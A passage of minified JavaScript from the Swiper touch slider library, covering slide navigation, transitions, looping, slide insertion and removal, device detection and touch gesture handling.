for(i=0;i<Math.ceil(t.params.slidesPerView);i+=1){const e=t.activeIndex+i;if(e>t.slides.length)break;n.push(t.slides.eq(e)[0])}else n.push(t.slides.eq(t.activeIndex)[0]);for(i=0;i<n.length;i+=1)if(void 0!==n[i]){const e=n[i].offsetHeight;r=e>r?e:r}r&&t.$wrapperEl.css("height",r+"px")},updateSlidesOffset:function(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,n=t.params,{slides:i,rtlTranslate:r}=t;if(0===i.length)return;void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();let s=-e;r&&(s=e),i.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let e=0;e<i.length;e+=1){const a=i[e],o=(s+(n.centeredSlides?t.minTranslate():0)-a.swiperSlideOffset)/(a.swiperSlideSize+n.spaceBetween);if(n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight){const r=-(s-a.swiperSlideOffset),o=r+t.slidesSizesGrid[e];(r>=0&&r<t.size-1||o>1&&o<=t.size||r<=0&&o>=t.size)&&(t.visibleSlides.push(a),t.visibleSlidesIndexes.push(e),i.eq(e).addClass(n.slideVisibleClass))}a.progress=r?-o:o}t.visibleSlides=I(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,i=t.maxTranslate()-t.minTranslate();let{progress:r,isBeginning:s,isEnd:a}=t;const o=s,l=a;0===i?(r=0,s=!0,a=!0):(r=(e-t.minTranslate())/i,s=r<=0,a=r>=1),N.extend(t,{progress:r,isBeginning:s,isEnd:a}),(n.watchSlidesProgress||n.watchSlidesVisibility||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),s&&!o&&t.emit("reachBeginning toEdge"),a&&!l&&t.emit("reachEnd toEdge"),(o&&!s||l&&!a)&&t.emit("fromEdge"),t.emit("progress",r)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,$wrapperEl:i,activeIndex:r,realIndex:s}=e,a=e.virtual&&n.virtual.enabled;let o;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} ${n.slideDuplicatePrevClass}`),o=a?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${r}"]`):t.eq(r),o.addClass(n.slideActiveClass),n.loop&&(o.hasClass(n.slideDuplicateClass)?i.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${s}"]`).addClass(n.slideDuplicateActiveClass):i.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${s}"]`).addClass(n.slideDuplicateActiveClass));let l=o.nextAll("."+n.slideClass).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0),l.addClass(n.slideNextClass));let c=o.prevAll("."+n.slideClass).eq(0).addClass(n.slidePrevClass);n.loop&&0===c.length&&(c=t.eq(-1),c.addClass(n.slidePrevClass)),n.loop&&(l.hasClass(n.slideDuplicateClass)?i.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):i.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),c.hasClass(n.slideDuplicateClass)?i.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):i.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass))},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:i,snapGrid:r,params:s,activeIndex:a,realIndex:o,snapIndex:l}=t;let c,d=e;if(void 0===d){for(let e=0;e<i.length;e+=1)void 0!==i[e+1]?n>=i[e]&&n<i[e+1]-(i[e+1]-i[e])/2?d=e:n>=i[e]&&n<i[e+1]&&(d=e+1):n>=i[e]&&(d=e);s.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}if(r.indexOf(n)>=0)c=r.indexOf(n);else{const e=Math.min(s.slidesPerGroupSkip,d);c=e+Math.floor((d-e)/s.slidesPerGroup)}if(c>=r.length&&(c=r.length-1),d===a)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const u=parseInt(t.slides.eq(d).attr("data-swiper-slide-index")||d,10);N.extend(t,{snapIndex:c,realIndex:u,previousIndex:a,activeIndex:d}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),o!==u&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,n=t.params,i=I(e.target).closest("."+n.slideClass)[0];let r=!1;if(i)for(let e=0;e<t.slides.length;e+=1)t.slides[e]===i&&(r=!0);if(!i||!r)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=i,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(I(i).attr("data-swiper-slide-index"),10):t.clickedIndex=I(i).index(),n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var B={getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:n,translate:i,$wrapperEl:r}=this;if(t.virtualTranslate)return n?-i:i;if(t.cssMode)return i;let s=N.getTranslate(r[0],e);return n&&(s=-s),s||0},setTranslate:function(e,t){const n=this,{rtlTranslate:i,params:r,$wrapperEl:s,wrapperEl:a,progress:o}=n;let l,c=0,d=0;n.isHorizontal()?c=i?-e:e:d=e,r.roundLengths&&(c=Math.floor(c),d=Math.floor(d)),r.cssMode?a[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-c:-d:r.virtualTranslate||s.transform(`translate3d(${c}px, ${d}px, 0px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?c:d;const u=n.maxTranslate()-n.minTranslate();l=0===u?0:(e-n.minTranslate())/u,l!==o&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,n=!0,i=!0,r){const s=this,{params:a,wrapperEl:o}=s;if(s.animating&&a.preventInteractionOnTransition)return!1;const l=s.minTranslate(),c=s.maxTranslate();let d;if(d=i&&e>l?l:i&&e<c?c:e,s.updateProgress(d),a.cssMode){const e=s.isHorizontal();return 0===t?o[e?"scrollLeft":"scrollTop"]=-d:o.scrollTo?o.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"}):o[e?"scrollLeft":"scrollTop"]=-d,!0}return 0===t?(s.setTransition(0),s.setTranslate(d),n&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(d),n&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,n&&s.emit("transitionEnd"))}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}};var R={setTransition:function(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const n=this,{activeIndex:i,params:r,previousIndex:s}=n;if(r.cssMode)return;r.autoHeight&&n.updateAutoHeight();let a=t;if(a||(a=i>s?"next":i<s?"prev":"reset"),n.emit("transitionStart"),e&&i!==s){if("reset"===a)return void n.emit("slideResetTransitionStart");n.emit("slideChangeTransitionStart"),"next"===a?n.emit("slideNextTransitionStart"):n.emit("slidePrevTransitionStart")}},transitionEnd:function(e=!0,t){const n=this,{activeIndex:i,previousIndex:r,params:s}=n;if(n.animating=!1,s.cssMode)return;n.setTransition(0);let a=t;if(a||(a=i>r?"next":i<r?"prev":"reset"),n.emit("transitionEnd"),e&&i!==r){if("reset"===a)return void n.emit("slideResetTransitionEnd");n.emit("slideChangeTransitionEnd"),"next"===a?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd")}}};var W={slideTo:function(e=0,t=this.params.speed,n=!0,i){const r=this;let s=e;s<0&&(s=0);const{params:a,snapGrid:o,slidesGrid:l,previousIndex:c,activeIndex:d,rtlTranslate:u,wrapperEl:p}=r;if(r.animating&&a.preventInteractionOnTransition)return!1;const h=Math.min(r.params.slidesPerGroupSkip,s);let f=h+Math.floor((s-h)/r.params.slidesPerGroup);f>=o.length&&(f=o.length-1),(d||a.initialSlide||0)===(c||0)&&n&&r.emit("beforeSlideChangeStart");const m=-o[f];if(r.updateProgress(m),a.normalizeSlideIndex)for(let e=0;e<l.length;e+=1)-Math.floor(100*m)>=Math.floor(100*l[e])&&(s=e);if(r.initialized&&s!==d){if(!r.allowSlideNext&&m<r.translate&&m<r.minTranslate())return!1;if(!r.allowSlidePrev&&m>r.translate&&m>r.maxTranslate()&&(d||0)!==s)return!1}let v;if(v=s>d?"next":s<d?"prev":"reset",u&&-m===r.translate||!u&&m===r.translate)return r.updateActiveIndex(s),a.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==a.effect&&r.setTranslate(m),"reset"!==v&&(r.transitionStart(n,v),r.transitionEnd(n,v)),!1;if(a.cssMode){const e=r.isHorizontal();let n=-m;return u&&(n=p.scrollWidth-p.offsetWidth-n),0===t?p[e?"scrollLeft":"scrollTop"]=n:p.scrollTo?p.scrollTo({[e?"left":"top"]:n,behavior:"smooth"}):p[e?"scrollLeft":"scrollTop"]=n,!0}return 0===t?(r.setTransition(0),r.setTranslate(m),r.updateActiveIndex(s),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,i),r.transitionStart(n,v),r.transitionEnd(n,v)):(r.setTransition(t),r.setTranslate(m),r.updateActiveIndex(s),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,i),r.transitionStart(n,v),r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(n,v))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e=0,t=this.params.speed,n=!0,i){const r=this;let s=e;return r.params.loop&&(s+=r.loopedSlides),r.slideTo(s,t,n,i)},slideNext:function(e=this.params.speed,t=!0,n){const i=this,{params:r,animating:s}=i,a=i.activeIndex<r.slidesPerGroupSkip?1:r.slidesPerGroup;if(r.loop){if(s)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}return i.slideTo(i.activeIndex+a,e,t,n)},slidePrev:function(e=this.params.speed,t=!0,n){const i=this,{params:r,animating:s,snapGrid:a,slidesGrid:o,rtlTranslate:l}=i;if(r.loop){if(s)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function c(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const d=c(l?i.translate:-i.translate),u=a.map(e=>c(e));o.map(e=>c(e)),a[u.indexOf(d)];let p,h=a[u.indexOf(d)-1];return void 0===h&&r.cssMode&&a.forEach(e=>{!h&&d>=e&&(h=e)}),void 0!==h&&(p=o.indexOf(h),p<0&&(p=i.activeIndex-1)),i.slideTo(p,e,t,n)},slideReset:function(e=this.params.speed,t=!0,n){return this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e=this.params.speed,t=!0,n,i=.5){const r=this;let s=r.activeIndex;const a=Math.min(r.params.slidesPerGroupSkip,s),o=a+Math.floor((s-a)/r.params.slidesPerGroup),l=r.rtlTranslate?r.translate:-r.translate;if(l>=r.snapGrid[o]){const e=r.snapGrid[o];l-e>(r.snapGrid[o+1]-e)*i&&(s+=r.params.slidesPerGroup)}else{const e=r.snapGrid[o-1];l-e<=(r.snapGrid[o]-e)*i&&(s-=r.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,r.slidesGrid.length-1),r.slideTo(s,e,t,n)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:n}=e,i="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let r,s=e.clickedIndex;if(t.loop){if(e.animating)return;r=parseInt(I(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?s<e.loopedSlides-i/2||s>e.slides.length-e.loopedSlides+i/2?(e.loopFix(),s=n.children(`.${t.slideClass}[data-swiper-slide-index="${r}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),N.nextTick(()=>{e.slideTo(s)})):e.slideTo(s):s>e.slides.length-i?(e.loopFix(),s=n.children(`.${t.slideClass}[data-swiper-slide-index="${r}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),N.nextTick(()=>{e.slideTo(s)})):e.slideTo(s)}else e.slideTo(s)}};var V={loopCreate:function(){const e=this,{params:t,$wrapperEl:n}=e;n.children(`.${t.slideClass}.${t.slideDuplicateClass}`).remove();let i=n.children("."+t.slideClass);if(t.loopFillGroupWithBlank){const e=t.slidesPerGroup-i.length%t.slidesPerGroup;if(e!==t.slidesPerGroup){for(let i=0;i<e;i+=1){const e=I(L.createElement("div")).addClass(`${t.slideClass} ${t.slideBlankClass}`);n.append(e)}i=n.children("."+t.slideClass)}}"auto"!==t.slidesPerView||t.loopedSlides||(t.loopedSlides=i.length),e.loopedSlides=Math.ceil(parseFloat(t.loopedSlides||t.slidesPerView,10)),e.loopedSlides+=t.loopAdditionalSlides,e.loopedSlides>i.length&&(e.loopedSlides=i.length);const r=[],s=[];i.each((t,n)=>{const a=I(n);t<e.loopedSlides&&s.push(n),t<i.length&&t>=i.length-e.loopedSlides&&r.push(n),a.attr("data-swiper-slide-index",t)});for(let e=0;e<s.length;e+=1)n.append(I(s[e].cloneNode(!0)).addClass(t.slideDuplicateClass));for(let e=r.length-1;e>=0;e-=1)n.prepend(I(r[e].cloneNode(!0)).addClass(t.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:i,allowSlidePrev:r,allowSlideNext:s,snapGrid:a,rtlTranslate:o}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const c=-a[t]-e.getTranslate();if(t<i){l=n.length-3*i+t,l+=i,e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((o?-e.translate:e.translate)-c)}else if(t>=n.length-i){l=-n.length+t+i,l+=i,e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((o?-e.translate:e.translate)-c)}e.allowSlidePrev=r,e.allowSlideNext=s,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:n}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),n.removeAttr("data-swiper-slide-index")}};var G={setGrabCursor:function(e){if(H.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)return;const t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){H.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}};var X={appendSlide:function(e){const t=this,{$wrapperEl:n,params:i}=t;if(i.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&n.append(e[t]);else n.append(e);i.loop&&t.loopCreate(),i.observer&&H.observer||t.update()},prependSlide:function(e){const t=this,{params:n,$wrapperEl:i,activeIndex:r}=t;n.loop&&t.loopDestroy();let s=r+1;if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&i.prepend(e[t]);s=r+e.length}else i.prepend(e);n.loop&&t.loopCreate(),n.observer&&H.observer||t.update(),t.slideTo(s,0,!1)},addSlide:function(e,t){const n=this,{$wrapperEl:i,params:r,activeIndex:s}=n;let a=s;r.loop&&(a-=n.loopedSlides,n.loopDestroy(),n.slides=i.children("."+r.slideClass));const o=n.slides.length;if(e<=0)return void n.prependSlide(t);if(e>=o)return void n.appendSlide(t);let l=a>e?a+1:a;const c=[];for(let t=o-1;t>=e;t-=1){const e=n.slides.eq(t);e.remove(),c.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&i.append(t[e]);l=a>e?a+t.length:a}else i.append(t);for(let e=0;e<c.length;e+=1)i.append(c[e]);r.loop&&n.loopCreate(),r.observer&&H.observer||n.update(),r.loop?n.slideTo(l+n.loopedSlides,0,!1):n.slideTo(l,0,!1)},removeSlide:function(e){const t=this,{params:n,$wrapperEl:i,activeIndex:r}=t;let s=r;n.loop&&(s-=t.loopedSlides,t.loopDestroy(),t.slides=i.children("."+n.slideClass));let a,o=s;if("object"==typeof e&&"length"in e){for(let n=0;n<e.length;n+=1)a=e[n],t.slides[a]&&t.slides.eq(a).remove(),a<o&&(o-=1);o=Math.max(o,0)}else a=e,t.slides[a]&&t.slides.eq(a).remove(),a<o&&(o-=1),o=Math.max(o,0);n.loop&&t.loopCreate(),n.observer&&H.observer||t.update(),n.loop?t.slideTo(o+t.loopedSlides,0,!1):t.slideTo(o,0,!1)},removeAllSlides:function(){const e=this,t=[];for(let n=0;n<e.slides.length;n+=1)t.push(n);e.removeSlide(t)}};const U=function(){const e=P.navigator.platform,t=P.navigator.userAgent,n={ios:!1,android:!1,androidChrome:!1,desktop:!1,iphone:!1,ipod:!1,ipad:!1,edge:!1,ie:!1,firefox:!1,macos:!1,windows:!1,cordova:!(!P.cordova&&!P.phonegap),phonegap:!(!P.cordova&&!P.phonegap),electron:!1},i=P.screen.width,r=P.screen.height,s=t.match(/(Android);?[\s\/]+([\d.]+)?/);let a=t.match(/(iPad).*OS\s([\d_]+)/);const o=t.match(/(iPod)(.*OS\s([\d_]+))?/),l=!a&&t.match(/(iPhone\sOS|iOS)\s([\d_]+)/),c=t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0,d=t.indexOf("Edge/")>=0,u=t.indexOf("Gecko/")>=0&&t.indexOf("Firefox/")>=0,p="Win32"===e,h=t.toLowerCase().indexOf("electron")>=0;let f="MacIntel"===e;return!a&&f&&H.touch&&(1024===i&&1366===r||834===i&&1194===r||834===i&&1112===r||768===i&&1024===r)&&(a=t.match(/(Version)\/([\d.]+)/),f=!1),n.ie=c,n.edge=d,n.firefox=u,s&&!p&&(n.os="android",n.osVersion=s[2],n.android=!0,n.androidChrome=t.toLowerCase().indexOf("chrome")>=0),(a||l||o)&&(n.os="ios",n.ios=!0),l&&!o&&(n.osVersion=l[2].replace(/_/g,"."),n.iphone=!0),a&&(n.osVersion=a[2].replace(/_/g,"."),n.ipad=!0),o&&(n.osVersion=o[3]?o[3].replace(/_/g,"."):null,n.ipod=!0),n.ios&&n.osVersion&&t.indexOf("Version/")>=0&&"10"===n.osVersion.split(".")[0]&&(n.osVersion=t.toLowerCase().split("version/")[1].split(" ")[0]),n.webView=!(!(l||a||o)||!t.match(/.*AppleWebKit(?!.*Safari)/i)&&!P.navigator.standalone)||P.matchMedia&&P.matchMedia("(display-mode: standalone)").matches,n.webview=n.webView,n.standalone=n.webView,n.desktop=!(n.ios||n.android)||h,n.desktop&&(n.electron=h,n.macos=f,n.windows=p,n.macos&&(n.os="macos"),n.windows&&(n.os="windows")),n.pixelRatio=P.devicePixelRatio||1,n}();function Y(e){const t=this,n=t.touchEventsData,{params:i,touches:r}=t;if(t.animating&&i.preventInteractionOnTransition)return;let s=e;s.originalEvent&&(s=s.originalEvent);const a=I(s.target);if("wrapper"===i.touchEventsTarget&&!a.closest(t.wrapperEl).length)return;if(n.isTouchEvent="touchstart"===s.type,!n.isTouchEvent&&"which"in s&&3===s.which)return;if(!n.isTouchEvent&&"button"in s&&s.button>0)return;if(n.isTouched&&n.isMoved)return;if(i.noSwiping&&a.closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0])return void(t.allowClick=!0);if(i.swipeHandler&&!a.closest(i.swipeHandler)[0])return;r.currentX="touchstart"===s.type?s.targetTouches[0].pageX:s.pageX,r.currentY="touchstart"===s.type?s.targetTouches[0].pageY:s.pageY;const o=r.currentX,l=r.currentY,c=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,d=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(!c||!(o<=d||o>=P.screen.width-d)){if(N.extend(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),r.startX=o,r.startY=l,n.touchStartTime=N.now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,i.threshold>0&&(n.allowThresholdMove=!1),"touchstart"!==s.type){let e=!0;a.is(n.formElements)&&(e=!1),L.activeElement&&I(L.activeElement).is(n.formElements)&&L.activeElement!==a[0]&&L.activeElement.blur();const r=e&&t.allowTouchMove&&i.touchStartPreventDefault;(i.touchStartForcePreventDefault||r)&&s.preventDefault()}t.emit("touchStart",s)}}function K(e){const t=this,n=t.touchEventsData,{params:i,touches:r,rtlTranslate:s}=t;let a=e;if(a.originalEvent&&(a=a.originalEvent),!n.isTouched)return void(n.startMoving&&n.isScrolling&&t.emit("touchMoveOpposite",a));if(n.isTouchEvent&&"mousemove"===a.type)return;const o="touchmove"===a.type&&a.targetTouches&&(a.targetTouches[0]||a.changedTouches[0]),l="touchmove"===a.type?o.pageX:a.pageX,c="touchmove"===a.type?o.pageY:a.pageY;if(a.preventedByNestedSwiper)return r.startX=l,void(r.startY=c);if(!t.allowTouchMove)return t.allowClick=!1,void(n.isTouched&&(N.extend(r,{startX:l,startY:c,currentX:l,currentY:c}),n.touchStartTime=N.now()));if(n.isTouchEvent&&i.touchReleaseOnEdges&&!i.loop)if(t.isVertical()){if(c<r.startY&&t.translate<=t.maxTranslate()||c>r.startY&&t.translate>=t.minTranslate())return n.isTouched=!1,void(n.isMoved=!1)}else if(l<r.startX&&t.translate<=t.maxTranslate()||l>r.startX&&t.translate>=t.minTranslate())return;if(n.isTouchEvent&&L.activeElement&&a.target===L.activeElement&&I(a.target).is(n.formElements))return n.isMoved=!0,void(t.allowClick=!1);if(n.allowTouchCallbacks&&t.emit("touchMove",a),a.targetTouches&&a.targetTouches.length>1)return;r.currentX=l,r.currentY=c;const d=r.currentX-r.startX,u=r.currentY-r.startY;if(t.params.threshold&&Math.sqrt(d**2+u**2)<t.params.threshold)return;if(void 0===n.isScrolling){let e;t.isHorizontal()&&r.currentY===r.startY||t.isVertical()&&r.currentX===r.startX?n.isScrolling=!1:d*d+u*u>=25&&(e=180*Math.atan2(Math.abs(u),Math.abs(d))/Math.PI,n.isScrolling=t.isHorizontal()?e>i.touchAngle:90-e>i.touchAngle)}if(n.isScrolling&&t.emit("touchMoveOpposite",a),void 0===n.startMoving&&(r.currentX===r.startX&&r.currentY===r.startY||(n.startMoving=!0)),n.isScrolling)return void(n.isTouched=!1);if(!n.startMoving)return;t.allowClick=!1,i.cssMode||a.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&a.stopPropagation(),n.isMoved||(i.loop&&t.loopFix(),n.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),n.allowMomentumBounce=!1,!i.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",a)),t.emit("sliderMove",a),n.isMoved=!0;let p=t.isHorizontal()?d:u;r.diff=p,p*=i.touchRatio,s&&(p=-p),t.swipeDirection=p>0?"prev":"next",n.currentTranslate=p+n.startTranslate;let h=!0,f=i.resistanceRatio;if(i.touchReleaseOnEdges&&(f=0),p>0&&n.currentTranslate>t.minTranslate()?(h=!1,i.resistance&&(n.currentTranslate=t.minTranslate()-1+(-t.minTranslate()+n.startTranslate+p)**f)):p<0&&n.currentTranslate<t.maxTranslate()&&(h=!1,i.resistance&&(n.currentTranslate=t.maxTranslate()+1-(t.maxTranslate()-n.startTranslate-p)**f)),h&&(a.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate),i.threshold>0){if(!(Math.abs(p)>i.threshold||n.allowThresholdMove))return void(n.currentTranslate=n.startTranslate);if(!n.allowThresholdMove)return n.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,n.currentTranslate=n.startTranslate,void(r.diff=t.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY)}i.followFinger&&!i.cssMode&&((i.freeMode||i.watchSlidesProgress||i.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),i.freeMode&&(0===n.velocities.length&&n.velocities.push({position:r[t.isHorizontal()?"startX":"startY"],time:n.touchStartTime}),n.velocities.push({position:r[t.isHorizontal()?"currentX":"currentY"],time:N.now()})),t.updateProgress(n.currentTranslate),t.setTranslate(n.currentTranslate))}function Z(e){const t=this,n=t.touchEventsData,{params:i,touches:r,rtlTranslate:s,$wrapperEl:a,slidesGrid:o,snapGrid:l}=t;let c=e;if(c.originalEvent&&(c=c.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",c),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&i.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);i.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const d=N.now(),u=d-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),u<300&&d-n.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),n.lastClickTime=N.now(),N.nextTick(()=>{t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===r.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let p;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,p=i.followFinger?s?t.translate:-t.translate:-n.currentTranslate,i.cssMode)return;if(i.freeMode){if(p<-t.minTranslate())return void t.slideTo(t.activeIndex);if(p>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(i.freeModeMomentum){if(n.velocities.length>1){const e=n.velocities.pop(),r=n.velocities.pop(),s=e.position-r.position,a=e.time-r.time;t.velocity=s/a,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),(a>150||N.now()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=i.freeModeMomentumVelocityRatio,n.velocities.length=0;let e=1e3*i.freeModeMomentumRatio;const r=t.velocity*e;let o=t.translate+r;s&&(o=-o);let c,d=!1;const u=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio;let p;if(o<t.maxTranslate())i.freeModeMomentumBounce?(o+t.maxTranslate()<-u&&(o=t.maxTranslate()-u),c=t.maxTranslate(),d=!0,n.allowMomentumBounce=!0):o=t.maxTranslate(),i.loop&&i.centeredSlides&&(p=!0);else if(o>t.minTranslate())i.freeModeMomentumBounce?(o-t.minTranslate()>u&&(o=t.minTranslate()+u),c=t.minTranslate(),d=!0,n.allowMomentumBounce=!0):o=t.minTranslate(),i.loop&&i.centeredSlides&&(p=!0);else if(i.freeModeSticky){let e;for(let t=0;t<l.length;t+=1)if(l[t]>-o){e=t;break}o=Math.abs(l[e]-o)<Math.abs(l[e-1]-o)||"next"===t.swipeDirection?l[e]:l[e-1],o=-o}if(p&&t.once("transitionEnd",()=>{t.loopFix()}),0!==t.velocity){if(e=s?Math.abs((-o-t.translate)/t.velocity):Math.abs((o-t.translate)/t.velocity),i.freeModeSticky){const n=Math.abs((s?-o:o)-t.translate),r=t.slidesSizesGrid[t.activeIndex];e=n<r?i.speed:n<2*r?1.5*i.speed:2.5*i.speed}}else if(i.freeModeSticky)return void 